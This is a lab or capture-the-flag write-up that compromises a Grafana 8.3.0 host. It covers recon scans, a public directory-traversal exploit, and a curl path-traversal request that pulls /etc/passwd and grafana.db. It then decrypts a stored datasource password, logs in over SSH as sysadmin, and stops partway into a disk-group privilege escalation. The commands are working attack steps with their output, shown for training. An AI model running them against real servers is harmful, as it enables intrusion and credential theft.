Recon
Nmap
As usual, I started with three Nmap scans. The first was a full TCP port scan (all 65,535 ports) to identify open ports, followed by a service version scan on those discovered ports. The final scan targeted the top 10 UDP ports.
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap $IP -Pn -n --open --min-rate 3000 -p-
Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-02-02 01:10 UTC
Nmap scan report for 192.168.235.181
Host is up (0.052s latency).
Not shown: 62464 closed tcp ports (reset), 3068 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
22/tcp   open  ssh
3000/tcp open  ppp
9090/tcp open  zeus-admin

Nmap done: 1 IP address (1 host up) scanned in 18.55 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap $IP -sC -sV -p 22,3000,9090
Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-02-02 01:15 UTC
Nmap scan report for 192.168.235.181
Host is up (0.047s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
|   256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
|_  256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
3000/tcp open  http    Grafana http
|_http-trane-info: Problem with XML parsing of /evox/about
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Grafana
|_Requested resource was /login
9090/tcp open  http    Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
| http-title: Prometheus Time Series Collection and Processing Server
|_Requested resource was /graph
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 68.81 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap $IP -sU --top-ports 10
Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-02-02 01:16 UTC
Nmap scan report for 192.168.235.181
Host is up (0.046s latency).

PORT     STATE         SERVICE
53/udp   closed        domain
67/udp   open|filtered dhcps
123/udp  open|filtered ntp
135/udp  closed        msrpc
137/udp  closed        netbios-ns
138/udp  closed        netbios-dgm
161/udp  closed        snmp
445/udp  closed        microsoft-ds
631/udp  closed        ipp
1434/udp closed        ms-sql-m

Nmap done: 1 IP address (1 host up) scanned in 5.12 seconds
Initial Access
I confirmed that only ports 3000 and 9090 were open on the target host. I then ran the Nmap http-enum script against both of them.
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap $IP -sV --script=http-enum -p 3000,9090
Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-02-02 01:18 UTC
Nmap scan report for 192.168.235.181
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
3000/tcp open http Grafana http
|_http-trane-info: Problem with XML parsing of /evox/about
| http-enum:
| /login/: Login page
| /robots.txt: Robots file
| /api/: Potentially interesting folder (401 Unauthorized)
|_ /api-docs/: Potentially interesting folder (401 Unauthorized)
9090/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
| http-enum:

|_ /manifest.json: Manifest JSON File
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 162.91 seconds
HTTP 3000
Port 3000 was running Grafana v8.3.0

While Gobuster was performing directory brute-forcing, I checked the service on port 9090 to further my enumeration.
┌──(kali㉿kali)-[~/Desktop]
└─$ gobuster dir -u <http://$IP:3000> -w /usr/share/seclists/Discovery/Web-Content/common.txt --exclude-length 29
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     <http://192.168.235.181:3000>
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes:   404
[+] Exclude Length:          29
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.well-known/change-password (Status: 302) [Size: 40] [--> /profile/password]
/api                  (Status: 401) [Size: 32]
/api/experiments/configurations (Status: 401) [Size: 32]
/api/experiments      (Status: 401) [Size: 32]
/apis                 (Status: 401) [Size: 32]
/healthz              (Status: 200) [Size: 2]
/login                (Status: 200) [Size: 28039]
/org                  (Status: 302) [Size: 24] [--> /]
/public               (Status: 302) [Size: 31] [--> /public/]
/robots.txt           (Status: 200) [Size: 26]
/signup               (Status: 200) [Size: 27990]
Progress: 4746 / 4747 (99.98%)
===============================================================
Finished
===============================================================


HTTP 9090
Port 9090 was running Prometheus . I explored the service but couldn’t find any significant leads.

I searched for “Grafana 8.3.0” on Searchsploit and found an exploit for an Arbitrary File Read vulnerability.
┌──(kali㉿kali)-[~/Desktop]
└─$ searchsploit grafana 8.3.0
-------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                          |  Path
-------------------------------------------------------------------------------------------------------- ---------------------------------
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read                                             | multiple/webapps/50581.py
-------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Using this exploit, I successfully read the /etc/passwd file. However, my attempts to read id_rsa files of existing users failed.
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 50581.py -H <http://$IP:3000>
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
grafana:x:113:117::/usr/share/grafana:/bin/false
prometheus:x:1000:1000::/home/prometheus:/bin/false
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh

To find a way forward, I searched Google for “Grafana important files location” and discovered the existence of the /var/lib/grafana/grafana.db file.

I retrieved a basicAuthPassword using the previous exploit, but my attempt to log in as the sysadmin user with that password failed.
After reviewing the exploit code, I used curl to download the database file and confirmed it was a SQLite file.
┌──(kali㉿kali)-[~/Desktop]
└─$ curl --path-as-is <http://$IP:3000/public/plugins/graph/../../../../../../../../../../../../../var/lib/grafana/grafana.db> --output grafana.db
┌──(kali㉿kali)-[~/Desktop]
└─$ file grafana.db
grafana.db: SQLite 3.x database, last written using SQLite version 3035004, file counter 420, database pages 187, cookie 0x138, schema 4, UTF-8, version-valid-for 420
I manually dumped the data using sqlite3 , but I still only found the same password and no other significant information.
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlite3 grafana.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .table
alert                       ngalert_configuration
alert_configuration         org
alert_instance              org_user
alert_notification          permission
alert_notification_state    playlist
alert_rule                  playlist_item
alert_rule_tag              plugin_setting
alert_rule_version          preferences
annotation                  quota
annotation_tag              role
api_key                     seed_assignment
builtin_role                server_lock
cache_data                  session
dashboard                   short_url
dashboard_acl               star
dashboard_provisioning      tag
dashboard_snapshot          team
dashboard_tag               team_member
dashboard_version           team_role
data_keys                   temp_user
data_source                 test_data
kv_store                    user
library_element             user_auth
library_element_connection  user_auth_token
login_attempt               user_role
migration_log
sqlite> select * from user;
1|0|admin|admin@localhost||63f576276a6db59bb750c34f126945c1e941f9e3b21ab2f5be74ae00cc8abfc1b9f7ee5840f9abdae46efc0ee5350bd65aa8|0Vq2cDMrPt|zt192oddkH||1|1|0||2022-02-04 09:18:01|2022-02-04 09:19:59|0|2022-02-04 09:19:59|0
sqlite> select * from data_source;
1|1|1|prometheus|Prometheus|server|http://localhost:9090||||0|sysadmin||0|{}|2022-02-04 09:19:59|2022-02-04 09:19:59|0|{"basicAuthPassword":"anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w=="}|0|HkdQ8Ganz
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh sysadmin@$IP
[email protected]'s password:
Permission denied, please try again.


I eventually learned through further research that Grafana passwords use a specific encryption method. I found a way to decrypt them in the following Github repository.
https://github.com/Sic4rio/Grafana-Decryptor-for-CVE-2021-43798
While reading the README of the repository, I noticed a familiar-looking password. It was identical to the encrypted password I had found earlier. Even before running the tool, I realized it would decrypt to SuperSecureP@ssw0rd .
Just to be sure, I installed the necessary dependencies and ran the decrypt.py script, which confirmed the plaintext password.
┌──(kali㉿kali)-[~/Desktop/Grafana-Decryptor-for-CVE-2021-43798]
└─$ python3 -m venv venv

┌──(kali㉿kali)-[~/Desktop/Grafana-Decryptor-for-CVE-2021-43798]
└─$ source venv/bin/activate
┌──(venv)─(kali㉿kali)-[~/Desktop/Grafana-Decryptor-for-CVE-2021-43798]
└─$ pip3 install requests questionary termcolor cryptography
Shell as sysadmin
I successfully logged in as the sysadmin user using the obtained plaintext password.
┌──(kali㉿kali)-[~/Desktop/Grafana-Decryptor-for-CVE-2021-43798]
└─$ ssh sysadmin@$IP
[email protected]'s password:
$ whoami
sysadmin
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin),6(disk)
found local.txt
$ cat local.txt
cbb...
Privilege Escalation
The initial shell felt unstable, so I established a new reverse shell using penelope . Upon running the id command, I discovered that the sysadmin user was a member of the disk group.
From my experience with previous CTF machines, I knew that being in the disk group allows a user to bypass filesystem permissions and read disk blocks directly. Furthermore, if a disk is mounting the root directory (/), member of the disk group can access the entire file system.
